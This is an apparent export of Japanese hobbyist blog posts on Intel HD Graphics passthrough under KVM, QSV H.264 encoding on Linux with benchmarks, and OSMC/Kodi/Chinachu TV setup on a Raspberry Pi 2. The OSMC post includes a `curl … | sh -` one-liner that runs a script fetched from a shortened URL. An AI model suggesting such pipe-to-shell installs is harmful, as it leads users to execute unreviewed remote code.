CPUに搭載されているIntel HD Graphicsによる、動画のハードウェアエンコード・デコード技術のことです。\\n対象となるコーデックはH.264とH.262のみですが、エンコードに関してはソフトウェアで行うものよりもQSVを利用したものの方が圧倒的に高速（ただし品質は低下する模様）です。\\n\\nQSVをオープンソースな動画エンコードソフトウェアで利用する動きは近頃活発であり、有名どころとしては[Handbrake](https://handbrake.fr)が最新版である[バージョン0.10.0でQSVエンコードをサポート](https://handbrake.fr/news.php?article=27)し始めました。\\n[VLC](http://www.videolan.org)も[バージョン2.10からQSVエンコードをサポート](http://www.videolan.org/vlc/releases/2.1.0.html)しています。\\n\\nただ、これらのオープンソースソフトウェア(OSS)によって、QSVによるH.264エンコード高速化の恩恵を受けられるのは、両者ともいまのところWindows版のみとなっています。\\n\\n\\n## QSV on Linux\\n\\nWindows向けにしかOSSのQSVエンコーダーがないからって、なにもLinuxでQSVでエンコードできないわけではないのです。\\nffmpegのエンコードコーデックとして、LinuxでもQSVエンコードができる[qsv-ffmpeg-codec](https://github.com/shenhailuanma/qsv-ffmpeg-codec)なるものがあるのです。\\nこれを利用するには、Intel Media SDKを導入する必要がありますが、これによってOSSでのQSVエンコードがLinuxでもできるのです。\\n\\n\\n## Intel Media SDK\\n\\nIntel HD GraphicsをLinuxで利用するためにはSDKが必要となります。そのSDKがこれ、Intel Media SDKです。これは現在、[Intel(r) Medoa Server Studio 2015](https://software.intel.com/en-us/intel-media-server-studio)(以下IMSS)に含まれる形で提供されています。IMSS 2015 R2ではUbuntuとSUSE Linuxがサポートされています。\\n\\n\\n## Intel HD Graphics pass-through\\n\\nいろいろなシステムの説明を終えたのでここからが本題です。\\nKVMでIntel HD Graphicsをpass-throughする方法を手順を追って説明していきます。\\n\\n仮想マシンでのPCIデバイスのパススルーはよく行われており、XenにおいてはGPUパススルーによって[家庭内VDIサーバーを作る](http://www.slideshare.net/zgock/203o)というような例があります。\\n\\n<iframe src=\\"//www.slideshare.net/slideshow/embed_code/key/bjnCgn3SxvB1Nf\\" width=\\"595\\" height=\\"485\\" frameborder=\\"0\\" marginwidth=\\"0\\" marginheight=\\"0\\" scrolling=\\"no\\" style=\\"border:1px solid #CCC; border-width:1px; margin-bottom:5px; max-width: 100%;\\" allowfullscreen> </iframe> <div style=\\"margin-bottom:5px\\"> <strong> <a href=\\"//www.slideshare.net/zgock/203o\\" title=\\"Xenとzfsで作る家庭内VDIサーバ\\" target=\\"_blank\\">Xenとzfsで作る家庭内VDIサーバ</a> </strong> from <strong><a target=\\"_blank\\" href=\\"//www.slideshare.net/zgock\\">zgock</a></strong> </div>\\n\\nXenによるPCIパススルーの記事はたくさん見つかるものの、KVMによるPCIパススルーに関するものは少なく、ましてやCPU内臓GPUのパススルーは皆無と言ってもいいほどです。\\nこれは、KVMにおいてPCIパススルーをするにはIntel VT-dテクノロジーが必要なので、ユーザーが限られてしまうのも影響しているかもしれません。\\n\\nKVMでPCIパススルーするための手がかりを`make menuconfig`で調べたところ、次の2つのオプションを有効化することでIntel HD GraphicsをKVMにパススルーできそうだということがわかりました。\\n\\n![Intel IOMMU](/assets/images/2014/12/12/Intel-IOMMU-option.png)\\n![Intel VFIO](/assets/images/2014/12/12/VFIO-option.png)\\n\\nIntel IOMMUはIntel VT-dの機能をカーネルで有効にするものです。\\nまた、VFIOはIOMMUによるデバイスへのアクセスを提供するものです。\\n\\nこれらを有効にしてコンパイル && インストールしカーネルをKVMでPCIデバイスパススルーできるようにします。\\n\\nその次はqemuの起動オプションです。\\nまず、ベアメタルマシン上ではどのようにIntel HD Graphicsが認識されているのかを調べます。\\n\\n![Intel HD Graphics host](/assets/images/2014/12/12/Intel-HD-Graphics-Host.png)\\n\\nバス00:02.0にIntel HD Graphicsが認識されています。\\n\\nこのバス 00:02.0をPCIデバイスとしてパススルーするため、kvmの起動オプションに`-device vfio-pci,host=00:02.0,id=hostpci0,bus=ich9-pcie-port-1,addr=0x0,x-vga=on -machine type=q35`を追加します。\\n\\n<Notice type=\\"info\\">\\n**追記(2015/1/30)** このとき、CPUタイプのオプションを`-cpu Haswell,kvm=off,+x2apic`とすることを忘れないでください。\\n</Notice>\\n\\nすると、ゲストLinuxにしっかりとIntel HD Graphicsが渡されていることがわかります。\\n\\n![Intel HD Graphics guest](/assets/images/2014/12/12/Intel-HD-Graphics-Guest.png)\\n\\n## Intel Media SDK Install\\n\\nこの先の記事が長くなってしまったのでIMSSのインストール以降は後ほど別記事に書きます。。\\n\\n\\n## まとめ\\n\\nKVMでもPCIパススルーして幸せになろう！\\n\\n\\n明日はmasami256さんです。\\n"},{"group":"posts","slug":"2015/01/30/intel-qsv-on-linux/","frontmatter":{"title":"Intel QSVのH.264エンコードをLinuxで！","date":"2015-01-30T13:22:03.000Z","author":"mzyy94","categories":["Multimedia"],"tags":["qsv","ffmpeg","imss","linux"]},"content":"\\n[前回の記事](../2014/2014-12-12-kvm-intel-hd-graphics-passthrough.md)から1ヶ月以上空いてしまいました。遅ればせながらで申し訳ありません。続編です。\\nIntel QSVは高速にある程度の画質のエンコードできてよいです。とても。\\n\\n今回はKVMでIntel HD Graphicsをパススルーした仮装マシン上に、SDKのインストールとカーネルモジュールのインストール、そしてffmpegでのQSVによるH.264エンコードができる環境づくりまでの手順をご紹介します。\\n~~これが意外と骨が折れる作業だったので同じような思いをせぬよう、ご熟読ください。~~（書き直す前の文章です。書き直した理由は後述。）\\n\\n## 目次\\n\\n\\n## Intel Media Server Studio (Intel Media SDK)\\n\\n前回の記事で紹介したIntel Media Server Studio(以下、IMSS。旧Intel Media SDK)のインストールをします。\\nIMSSはIntel Developer Zoneのメンバーになってから、[こちら](https://software.intel.com/en-us/intel-media-server-studio)へアクセスすることでダウンロードできます。\\nメンバー登録時と同じメールアドレスを指定するとダウンロードリンクが送られてくるので、アクセスしてfor Linuxの方をダウンロードします。\\n\\n![IMSS donwload page](/assets/images/2015/01/30/IMSS-download.png)\\n\\n執筆時点での最新版は2015 R3です。この2015 R3を対象にインストールを進めていきます。(12月中旬に2015 R2を対象にした記事を書き終わっていたのだけれど、公開し損ねてる間にバージョンアップがあったため最初から書き直してるなんて言えない。。)\\n\\nIMSS 2015 R3から対応OSはCentOSとSLESの2種類のみとなったので、どちらか好きな方を選んでインストールしてください。以下にはCentOS 7での様子を載せます。\\n\\n### Intel Media SDK Install\\nIMSSをダウンロードし回答すると、下図のように幾つかアーカイブの入ったディレクトリが展開されます。そこにあるSDKをインストールすることでQSVを利用することができるようになります。\\n\\n![IMSS step 1](/assets/images/2015/01/30/IMSS-step-1.png)\\n\\nこのSDKのアーカイブを展開すると下図のように、インストール手順の書かれたPDFファイルとOSごとにディレクトリで分けられたドライバがでてきます。\\n\\n![IMSS step 2](/assets/images/2015/01/30/IMSS-step-2.png)\\n\\n今回はCentOS 7なので、CentOSディレクトリに移動し、PDFに記載のインストール手順を踏むだけでいいはずなんですが、幾つか依存関係にあるパッケージが必要になります。これがなくてインストールコケまくったので下表にまとめておきます。`yum install`などでインストールしてください。\\n\\n   パッケージ名 | 簡易説明\\n:---------:|:-------\\nmesa-dri-drivers | グラフィックデバイスドライバ\\nredhat-lsb | lsb_releaseでOS情報取得したいらしい\\nwget | あのダウンロードするやつ\\nnet-tools | ネットワーク設定するアレ\\n\\nそしてあとは手順通りにインストールすればいいだけ。だと思ってたんですが、そのままインストールすると、ファイルやディレクトリが足りない（？）というエラーで怒られてしまいます。\\n見た感じインストールスクリプトのバグのようですが、一般環境向けのGeneric SDKが用意されているので、これを先にインストールしてからOS SpecificなSDKで上書きすることで、正常にインストールすることができるようです。\\n\\nなので、SDKのディレクトリにあるGenericディレクトリに移動し、ぽつりと存在するアーカイブを展開します。\\n\\n![IMSS step 3](/assets/images/2015/01/30/IMSS-step-3.png)\\n\\n展開されたファイルの中にあるシェルスクリプトを管理者権限で実行し、Generic SDKをインストールします。\\n\\n![IMSS step 4](/assets/images/2015/01/30/IMSS-step-4.png)\\n\\nこの作業で必要なディレクトリとファイルが作成されるので、次にOS固有のドライバとSDKをインストールします。\\n\\nSDKのディレクトリに戻り、さらにCentOSのディレクトリに移動しファイルを確認すると、以下のようになっているはずです。\\n\\n![IMSS step 5](/assets/images/2015/01/30/IMSS-step-5.png)\\n\\n　\\nここではファイルの展開等は行わず、PDF記載の通りにユーザーをvideoグループに追加して、`/MSS`ディレクトリを作成してそこにファイルをコピーしてカレントディレクトリも移動し、インストール関連ファイルの入ったアーカイブを展開してでてくるSDKのインストールスクリプトを実行します。下図のninnikuはカレントユーザー名なので適当に`$(whoami)`に置換してください。\\n\\n![IMSS step 6](/assets/images/2015/01/30/IMSS-step-6.png)\\n\\n\\nSDKのインストールが成功すると、下図のようになり、再起動を促されるのでひとまず再起動します。\\n\\n![IMSS step 7](/assets/images/2015/01/30/IMSS-step-7.png)\\n\\n\\n再起動後、再度`/MSS`へ移動して、下図のようにドライバの組み込まれたカーネルをビルドします。\\n\\n![IMSS step 8](/assets/images/2015/01/30/IMSS-step-8.png)\\n\\n正常に終了すると以下のようになります。\\n\\n![IMSS step 9](/assets/images/2015/01/30/IMSS-step-9.png)\\n\\n指定された場所`./rpmbuild/RPMS/`に移動すると`x86_64`ディレクトリがさらにあるのでそこに移動し、ここにあるQSVドライバが組み込まれたカーネルカーネルをインストールします。しかし今回使用しているCentOS 7では、QSVドライバが組み込まれたカーネルより新しいカーネルがインストールされていたため、QSVドライバ付きカーネルのインストールを拒否されてしまいました。\\n古いバージョンであることを重々承知した上でインストールするため、`--oldpackage`オプションを追加してインストールし、再起動してドライバのインストールは終了です。\\n\\n![IMSS step 10](/assets/images/2015/01/30/IMSS-step-10.png)\\n\\n\\n再起動後、`lsmod | grep i915`として、以下のように幾つか該当があれば、ドライバが動作していることを確認できます。\\n\\n![IMSS step 11](/assets/images/2015/01/30/IMSS-step-11.png)\\n\\n\\nこれで終わりかと思いきや、インストールスクリプトのバグなのか、ライブラリのリンク先が間違っており、実際にSDKを利用するときにリンクできずにプログラムが起動しない、などが発生してしまいます。\\n\\nなので、下記スクリプトを実行してライブラリのパスを再設定してください。\\n\\n`sudo bash -c \'(ldconfig -p -N | grep intel.mediasdk) || echo \\"/opt/intel/mediasdk/lib64\\" >> /etc/ld.so.conf.d/intel-mediasdk.conf && ldconfig\'`\\n\\n\\n## H264_QSV codec for FFmpeg\\n\\nさて、IMSSのインストールができたのでSDKを利用する代表的なプログラムとして、QSVによるH.264エンコードをしましょう。\\n\\n前回の記事で紹介した[qsv_ffmpeg_codec](https://github.com/shenhailuanma/qsv-ffmpeg-codec)はIntel Media SDKの対応バージョンが古く、導入に手間がかかるのでIMSS 2014 R3対応版としてフォークしました。下記リポジトリに置いてあります。\\n\\n*[mzyy94/h264_qsv-ffmpeg](https://github.com/mzyy94/qsv_h264-ffmpeg)*\\n\\nここからクローンし、ディレクトリ下にある`./setup.sh`を実行して、FFmpeg-2.2ディレクトリに移動して`make`して、インストールください。\\n\\nこのコーデック、QSVによるH.264へのエンコードはしっかりとできるのですが、**MPEG-TSファイルのエンコードはエラーになります**。原因は、TSの仕組みゆえの、ライブラリの関数`MFXVideoENCODE_EncodeFrameAsync`に渡される引数によるものというところまではわかったのですが、修正にはほぼ全ての処理を書き換えないといけない手間がかかるので、MPEG-TSから一度RAWファイルを抽出し、パイプ等を使ってQSVコーデックに渡してエンコードしてください。\\n\\n実行方法の例としては、\\n`ffmpeg -i in.avi -acodec copy -vcodec h264_qsv -b:v 2000k -y -sar 16:9 -s 1280x720 -r 30000/1001 -bufsize 20000k -maxrate 25000k out.mp4`\\nのようにHDサイズにリサイズして変換することができます。\\n\\nせっかくなのでベンチマークとして、[Big Buck Bunny](http://www.bigbuckbunny.org)をエンコードしようと思ったのですが、残念ながら執筆中にダウンロードが終わらなかったのでまたの機会に追記する形で公開しようと思います。\\n\\n\\n## まとめ\\n\\nLinuxでもQSVできる。\\n\\n \\n"},{"group":"posts","slug":"2015/01/31/qsv-x264-linux-battle/","frontmatter":{"title":"LinuxでQSVとH.264のエンコード対決","date":"2015-01-31T10:23:04.000Z","author":"mzyy94","categories":["Multimedia"],"tags":["ffmpeg","qsv","x264","linux"]},"content":"\\n先日の記事、でLinuxでH.264の動画をエンコードできることを紹介しました。\\nそのベンチマークをとってみました。QSVでのエンコードとlibx264を用いたエンコードの比較となります。\\n\\n今回エンコード時間の比較に用いた動画は以下のものを利用しました。\\n\\n*[Big Buck Bunny](http://www.bigbuckbunny.org)*\\n\\n![Big Buck Bunny](/assets/images/2015/01/31/big-buck-bunny.png)\\n\\nここの、`big_buck_bunny_1080p_surround.avi`を以下の表のオプションでLibx264とQSVでのエンコードで変換し、比較をしてみました。\\n\\n項目 | 値\\n:-----:|:-----:\\n音声コーデック| コピー\\nビットレート|2000kbps\\nサイズ| 1280x720\\nフレームレート| 29.97\\n\\nこのオプションで起動すると、**ffmpeg -i big_buck_bunny_1080p_surround.avi -acodec copy -vcodec コーデック -b:v 2000k -s 1280x720 -r 30000/1001 -y 出力ファイル**という起動オプションになります。\\n\\n\\n## 目次\\n\\n\\n## 仮想8コアでx264エンコード\\n\\nXeon搭載マシンで動かしているKVMに仮想8コアを割り当てた環境でエンコードしてみました。\\nFFmpegの粋な計らいによって、エンコード中は以下のようにたくさんのスレッドが立ちがあり、マシンはエンコードに専念していました。\\n\\n![x264 8core encode](/assets/images/2015/01/31/x264-8core-encode.png)\\n\\nCPUはエンコード中、全コア90%前後の使用率を維持していました。そんなエンコードにかかった時間は以下の通りでした。\\n\\n```\\nreal    2m50.118s\\nuser    20m15.617s\\nsys     0m7.375s\\n```\\n\\n10分の動画を3分足らずでエンコードしてしまいました。恐るべきコア数の暴力。\\n\\n\\n## 仮想8コアでQSVエンコード\\n\\n先ほどと同じ環境でQSVを用いたエンコードをしてみました。\\nこちらもFFmpegによって複数のスレッドによる処理がされるのですが、CPUの負荷は多くて各コア10%程度となる非常に省エネなエンコードとなっていました。\\n\\n\\n![QSV 8core encode](/assets/images/2015/01/31/qsv-8core-encode.png)\\n\\nこんな省エネでもエンコードに要する時間はそれほどかかりませんでした。\\n\\n```\\nreal    3m6.697s\\nuser    2m56.301s\\nsys     0m4.871s\\n```\\n\\n3分とちょっとでエンコードが完了しています。さすがにXeon 8コアにはかなわないようです。\\n\\n\\n## 仮想1コアでx264エンコード\\n\\nKVMで割り当てコア数を1コアに設定し、x264を用いたエンコードをしてみました。\\n負荷はほぼ100%、まれに90%前後になる程度でした。\\n\\n\\n![x264 1core encode](/assets/images/2015/01/31/x264-1core-encode.png)\\n\\nじっくりエンコードしてかかった時間は以下のとおりです。\\n\\n```\\nreal    10m56.739s\\nuser    10m54.374s\\nsys     0m1.070s\\n```\\n\\n動画再生時間+10%程度の時間がかかっていました。\\n\\n\\n## 仮想1コアでQSVエンコード\\n\\nQSVとコア数の関係性は不明ながら、比較のために同じ環境でQSVでもエンコードしてみました。\\n負荷はほとんどないかと思ってたのですが、エンコーダに渡す前処理などで少々CPUを使うようで、90%前後まで達したり0%付近をうろうろしたりと、不安定な負荷がかかっていました。また、なぜか2スレッドで処理していました。\\n\\n![qsv 1core encode](/assets/images/2015/01/31/qsv-1core-encode.png)\\n\\n要した時間は以下のとおりです。\\n\\n```\\nreal    3m0.692s\\nuser    2m35.944s\\nsys     0m0.972s\\n```\\n\\n予想はついていましたが、QSVでは8コアでも1コアでもほとんど時間は変わらないようです。\\n\\n## 仮想1コアで複数のQSVエンコード...?\\n\\n記事公開直後にこのような気になる意見をいただきました。\\n\\n<blockquote class=\\"twitter-tweet\\" data-conversation=\\"none\\" data-lang=\\"ja\\"><p lang=\\"ja\\" dir=\\"ltr\\"><a href=\\"https://twitter.com/mzyy94\\">@mzyy94</a> 一コア使用QSVで複数同時エンコしたらどうなるか実験してもらえるとうれしいです</p>&mdash; バッファリング (@polamjag) <a href=\\"https://twitter.com/polamjag/status/561469823561920513\\">2015年1月31日</a></blockquote>\\n<script async src=\\"//platform.twitter.com/widgets.js\\" charset=\\"utf-8\\"><\/script>\\n\\n早速、QSVでの同時エンコードを試してみました。\\ntmuxで分割し、上下のコンソールで同時にエンコードを開始してみた結果が以下の画像のとおりになります。\\n\\n![qsv 1core multi encode](/assets/images/2015/01/31/qsv-1core-multi-encode.png)\\n\\nライブラリがIGPへアクセスできないようでアクセス違反起こして終了してしまうため、QSVでの同時エンコードはダメでした。\\n\\n## ファイルサイズ比較\\nビットレート固定なのでそれほど違いはありませんが、ファイルサイズは以下のようになっています。\\n\\n```\\n$ ls -l\\ntotal 1261812\\n-rw-rw-r--. 1 ninniku ninniku 928670754 May  6  2008 big_buck_bunny_1080p_surround.avi\\n-rw-rw-r--. 1 ninniku ninniku 179373021 Jan 31 02:27 big_buck_bunny_qsv.mp4\\n-rw-rw-r--. 1 ninniku ninniku 184045287 Jan 31 02:23 big_buck_bunny_x264.mp4\\n```\\n\\nQSVでエンコードしたほうが4MBほどファイルサイズが小さくなっていました。\\n\\n## 品質について\\n\\nx264とQSVの比較では目立った差異は見受けられなかったです。視力の問題かもしれませんが。\\n\\n## まとめ\\n\\n動画再生時間の3分の1程度でエンコードができるQSVはLinuxでもすごい。\\n"},{"group":"posts","slug":"2015/02/16/raspberry-pi2-osmc-jp/","frontmatter":{"title":"Raspberry Pi2にOSMC入れてKodi(旧:XBMC)日本語化するまで","date":"2015-02-16T11:05:56.000Z","author":"mzyy94","categories":["Multimedia"],"tags":["osmc","kodi","raspberry-pi","sbc"],"image":"/assets/images/2015/02/16/raspi2.jpg"},"content":"\\n今月頭の発表で一気に盛り上がりを見せた[Raspberry Pi 2 Model B](http://www.raspberrypi.org/products/raspberry-pi-2-model-b/)。もちろん発売日に購入しました。\\n手元にはRaspberry Pi BとGalileo Gen2の2つのLinuxが動く小型ボードがあるんですが、主にメディアセンター用途で使おうとしていたRaspberry Pi Bに性能面で不満を抱いていたため、今回この新バージョン購入は即決しました。\\n\\nRaspberry Piでのメディアセンター用途で代表的なのは[Raspbmc](http://www.raspbmc.com/)ですが、\\nこのプロジェクトは[OSMC](https://osmc.tv/about/)に移行するようで、2015年2月2日のFinalリリースの配布をもって終了となりました。\\n\\nということで、Raspberry Pi 2 Model B(以下、RPi2B)にOSMCを導入して日本語化するまでのメモを残します。\\n\\n## 目次\\n\\n\\n## OSMCインストール\\n\\n![OSMC Installer](/assets/images/2015/02/16/osmc-installer.png)\\n\\nOSMCは[https://osmc.tv/download/](https://osmc.tv/download/)からインストーラーがダウンロードできるので、自分の使ってるOSにあったインストーラーをダウンロード・実行して、microSDHCにイメージを書き込むだけです。2015/2/16時点での最新版であるAlpha 4をインストールしました。\\n\\n## 日本語化\\n\\n![OSMC main menu](/assets/images/2015/02/16/osmc-mainmenu.png)\\n\\n起動するとこんな感じです。OSMCテーマ標準のフォントは流行りのLightなウェイトを持つRobotoとOpenSansが利用されているため、もちろんのこと日本語は表示できません。\\nテーマのデザインを損ねることなく、日本語でも美しい細字のフォントで表示したく思い、[M+ FONT](http://mplus-fonts.sourceforge.jp/mplus-outline-fonts/index.html)を利用することにしました。\\n\\nM+ FONTはJIS第一水準までの漢字を網羅し、極細から極太まで7種のウェイトを収録した美しいフリーフォントです。\\nLightウェイトフォントでJIS第二水準まで含むオープンなフォントはAdobeとGoolgeが共同で開発・公開している[Noto Sans CJK](https://www.google.com/get/noto/cjk.html)/[Source Han Sans](https://github.com/adobe-fonts/source-han-sans/tree/release)があります。しかし、OpenTypeフォントとしての配布である上に、TrueTypeに変換しても18MB前後のフォントファイルとなってしまい、Kodiで読み込めないことを確認したのでM+ FONTを利用します。\\n\\nM+ FONTを利用するため、OSMC上で以下のスクリプトを実行するか、`curl -L http://git.io/pjg5 | sh -`とするとデフォルトフォントをM+ FONTに差し替えられます。\\nOSMCへはSSHで（USER/PASSともに`osmc`）ログインしてください。※パスワードの変更をお忘れなく。\\n\\n<script src=\\"https://gist.github.com/mzyy94/15ee1b3880107e9d7ece.js?file=osmc-jp-font-replace.sh\\"><\/script>\\n\\n\\nこのあと、Settings->Appearance->International->Japaneseとすることで、以下のような美しい日本語メニューが表示されるようになります。\\n\\n（本当は日本語化したくてやったんじゃなく、次の記事で紹介する地デジの番組表情報が表示されるようにするために日本語フォントが必要で導入したので、表示確認後英語表記に戻しました。）\\n\\n![OSMC JP](/assets/images/2015/02/16/osmc-mainmenu-jp.png)\\n\\n\\n## MPEG-2ライセンス購入\\n\\nメディアプレイヤー用途として使うにはMPEG-2のハードウェアデコードを有効化して、快適に動画（地デジ）再生ができるようにしたいと思い、ライセンスを購入しました。\\n\\nRaspberry PiはMPEG-2ハードウェアデコーダーの利用にライセンス料を課しているので、£2.40支払ってキーを入手します。\\n[ライセンスキーストア](http://www.raspberrypi.com/mpeg-2-license-key/)にシリアル番号を入力してカートに入れ購入手続きし、深夜にでも送られてくるであろうシリアルキーを、\\n`echo decode_MPG2=0xdeadbeef | sudo tee -a /boot/config.txt`のようにしてハードウェア設定ファイルに追記し再起動してハードウェアデコーダーを有効にします。\\n\\nこれで快適に地デジなどの動画が再生できるようになります。\\n\\n\\n## 次回予告\\nRaspberry Pi 2で地デジ視聴する\\n"},{"group":"posts","slug":"2015/02/21/kodi-livetv-chinachu/","frontmatter":{"title":"KodiとChinachuで地デジLive視聴 on Raspberry Pi2 w/ OSMC","date":"2015-02-20T22:02:43.000Z","author":"mzyy94","categories":["Multimedia"],"tags":["kodi","chinachu","osmc","dtv","raspberry-pi","sbc"],"image":"/assets/images/2015/02/21/kodi-livetv.png"},"content":"\\n\\nどうも、Raspberry Pi2で遊ぶ毎日が続いております。\\nRaspberry Pi model B（2ではない）にRaspbmcを入れて昨年の夏頃からChinachu経由で地上デジタル放送を視聴する環境を構築していたのですが、\\nいかんせんスペックが低く、チャンネル切り替え時などにもたついていました。\\n\\nRaspberry Pi2が発売され、従来の6倍のパフォーマンスが発揮できるようになり、もたつきがなく不便しなくなってきたので、\\nRaspbmc改めOSMCで地デジ視聴をする方法をまとめます。\\n\\n## 目次\\n\\n\\n\\n## PVRクライアント\\nKodi(旧:XBMC)にはテレビ放送を視聴するためのPVRクライアントという機能があります。\\nテレビ放送の配信携帯に合わせていくつかPVRクライアントがAdd-onとして提供されていますが、汎用的につかえるものに\\n[XBMC IPTV Simple Client](https://github.com/afedchin/xbmc-addon-iptvsimple/)というものがあります。\\n\\nXBMCからKodiに名称変更した際に、Kodi本体にこれらのPVRクライアントはあらかじめバンドルされるようになり、\\nこれまでは各自ビルドしてインストールしていたのが、設定して有効化するだけで使えるようになっています。\\nもちろんこのIPTV Simple Clientもバンドルされています。これを使って地デジを視聴する環境を構築します。\\n\\n### IPTV Simple Client\\nこのAdd-onは、m3u形式で配信されているチャンネル配信情報と、[XMLTV形式](http://wiki.xmltv.org/index.php/XMLTVFormat)で配信されている番組表情報を用いてネットワーク経由でテレビを視聴することができるPVRクライアントです。\\n数あるプレイリストフォーマットの中でも一般的な形式であるm3uと、[MythTV](http://www.mythtv.org/)などのテレビ視聴・録画クライアントがサポートするEPG番組表形式であるXMLTVを用いているため、テレビ放送配信側となるサーバーがサポートしていれば簡単に地デジをKodiで視聴できます。\\n\\n今回テレビ放送を配信するサーバーとしてはChinachuを使いますが、残念ながら上記のm3u形式のチャンネル情報とXMLTV形式の番組表情報は提供されていません。\\nなので、Chinachuに2つのファイルを追加して機能を追加することで対応するようにしました。\\n\\n\\n## Chinachu\\n数ある地デジ録画管理ソフトウェアの中でもモダンなデザインで、使い勝手がよくREST APIを提供している素敵なソフトウェアです。\\nChinachuは番組の録画・再生が主な機能とされていますが、現在放送中の番組の視聴にも対応しており、APIを経由することでいろいろなクライアントから再生することができます。\\nしかし、前途の通りChinachuが提供するAPIでは、IPTV Simple Clientが対応するm3u形式のプレイリストやXMLTV形式の番組表情報は取得できません。\\n幸いなことに、ChinachuへのAPIの追加は難しくなく、Chinachuが動作するディレクトリ直下にある__api__ディレクトリにAPIリソース情報とスクリプトを配置することで必要なAPIを追加することができます。\\n\\nIPTV Simple Clientに必要な、\\n\\n* m3u形式でのチャンネル配信情報\\n* XMLTV形式での番組表情報\\n\\nの二つをAPIで提供するファイルを作りました。\\n以下からダウンロードしてapiディレクトリのファイルをChinachuのapiディレクトリに放り込んでください。\\n\\n_[https://github.com/mzyy94/Chinachu-IPTV-API-addon](https://github.com/mzyy94/Chinachu-IPTV-API-addon)_\\n\\nこれを導入すると、\\n\\n* `/api/iptv/channel.m3u8`にチャンネル配信情報\\n* `/api/iptv/epg.xml`にXMLTV情報\\n\\nが提供されるようになります。\\n\\n## KodiでSimple IPTV Clientの設定\\n\\nサーバー側の準備は整ったのでKodiの方の設定をします。前回の記事で日本語化したRaspberry Pi2で動くOSMC上のKodiでの設定方法になります。\\n\\n上記の通り、KodiにはPVRクライアントが導入されているので、Add-on管理から設定をして有効化するだけで準備ができます。\\n\\n\\nまず、設定のAdd-onの中にある無効なアドオンからPVR Simple IPTV Clientを探して選択し、設定画面を開きます。\\n\\n![Disabled add-ons](/assets/images/2015/02/21/disabled-addons.png)\\n![IPTV Simple client](/assets/images/2015/02/21/iptv-simple-client-addon.png)\\n\\n設定画面にあるM3UプレイリストのURLとXMLTV URLにChinachuのWUIが動作するURLに続けて、下図のように設定します。\\n各自環境に合わせて`chinachu:10772`の部分を書き換えてください。\\n\\n![Add-on configure1](/assets/images/2015/02/21/addon-configure1.png)\\n![Add-on configure2](/assets/images/2015/02/21/addon-configure2.png)\\n\\n設定を終えたらSimple IPTV Clientの__有効__を選択して有効にし、Kodiの全体の設定にあるLive TV設定に移動してLCD有効(誤訳？)すると、\\nトップの画像のようにライブTVの項目が現れ、PVRが利用できるようになります。\\n\\n![Enable PVR](/assets/images/2015/02/21/enable-pvr.png)\\n\\nm3uプレイリストとしてAPIが提供するチャンネルは、Chinachuの設定ファイルに記載の通りの順番でサブチャンネル含め配信しているので、\\n後日紹介するであろうリモコンを使ってチャンネル切り替えを行う場合は、Live TV設定のチャンネルマネージャーからグループ管理を行って、\\n不要なチャンネルを隠すことでリモコンでの操作に適したチャンネルのみを切り替え可能にできます。\\n\\n![Channel Manager1](/assets/images/2015/02/21/channel-manager1.png)\\n![Channel Manager2](/assets/images/2015/02/21/channel-manager2.png)\\n![Channel Manager3](/assets/images/2015/02/21/channel-manager3.png)\\n\\nここまで終わった状態で、Kodiのトップに移動するとライブTVの項目が増えているはずです。これを選択すると、デフォルトではEPG番組表が表示されます。\\nKodi上でキーボードのEを押すと同じようにEPG番組表が表示されます。\\n\\n![PVR EPG view](/assets/images/2015/02/21/pvr-epg.png)\\n\\nここで、バックスペースキーを押すとチャンネル一覧を表示するメニューが現れるので、そちらに切り替えると現在放送中の番組情報が表示されます。\\nもしくはキーボードのHを押すことでチャンネル一覧が表示できます。\\n\\n![PVR Channel view](/assets/images/2015/02/21/pvr-channel.png)\\n\\n\\nここで好きなようにチャンネルを切り替え、地デジを観ることができます。\\n\\n\\n## まとめ\\n\\nMPEG-2ライセンスを導入してあるRaspberry Pi2だとサクサク地デジが見られる。\\n\\n<blockquote class=\\"twitter-tweet\\" data-lang=\\"ja\\"><p lang=\\"ja\\" dir=\\"ltr\\">Raspberry Pi 2での地デジ視聴時の負荷<br>HWデコーダー有効にするとフレームドロップなしでCPU負荷はほぼゼロ <a href=\\"http://t.co/rAzv7eCTGW\\">pic.twitter.com/rAzv7eCTGW</a></p>&mdash; はいふりを見て®︎™ (@mzyy94) <a href=\\"https://twitter.com/mzyy94/status/565610656809091072\\">2015年2月11日</a></blockquote>\\n<script async src=\\"//platform.twitter.com/widgets.js\\" charset=\\"utf-8\\"><\/script>\\n"},{"group":"posts","slug":"2015/02/24/kodi-chinachu-addon/","frontmatter":{"title":"KodiでChinachuの録画を観るAdd-on作った","date":"2015-02-24T10:28:35.000Z","author":"mzyy94","categories":["Multimedia"],"tags":["kodi","osmc","chinachu","raspberry-pi","sbc"],"image":"/assets/images/2015/02/24/addon-info.png"},"content":"\\nRaspberry Pi2でKodi（旧：XBMC)が快適に動き、地デジのLIVE視聴環境として優れているので、\\nChinachuの本領である録画した動画の視聴したみが高まってきました。\\n\\nKodiには簡単にAdd-onが作れる仕組みがあり、動画や音楽のコンテンツを独自で配信・管理する仕組みがつくれます。\\nChinachuには録画ファイルの情報とストリーミング視聴ができるREST APIが搭載されているので、\\nこれを叩いてKodiで動画コンテンツを視聴できるAdd-onを作ったのでお知らせいたします。\\n\\n## 目次\\n\\n\\n## Kodi/XBMC Add-on\\n\\nKodiではPythonを用いてGUIやコンテンツを操るAdd-onを作成できるようになっています。\\nAdd-on作成に関する情報は[Add-on development - Kodi](http://kodi.wiki/view/Add-on_development)にあるので、作成はそこまで難しくないです。\\nコンテンツ管理プラグインの他にも、スキンやバックグラウンドサービスも同じAdd-onの構造で作成できるので興味がある人は作ってみてください。\\n\\n## Chinachu client add-on\\n\\nChinachuのREST APIを叩いて動画を取得してコンテンツ一覧に表示、再生、そしてChinachuサーバー上の録画データを削除できるAdd-onを作成しました。\\n\\n__[https://github.com/mzyy94/plugin.video.chinachu](https://github.com/mzyy94/plugin.video.chinachu)__\\n\\n\\nReleaseのページからダウンロードして設定のアドオンからzipファイルからインストールでインストールしてください。\\nその後、有効なアドオンの一覧からビデオアドオンにあるChinachu clientを探し、設定を開いてChinachuの動くサーバーのアドレスとその他オプションを設定すると利用できるようになります。\\n\\n### 使い方\\n利用方法は、Kodiトップにあるビデオメニューの中のビデオアドオンからChinachu clientを起動するだけです。\\n\\n![Launch Chinachu 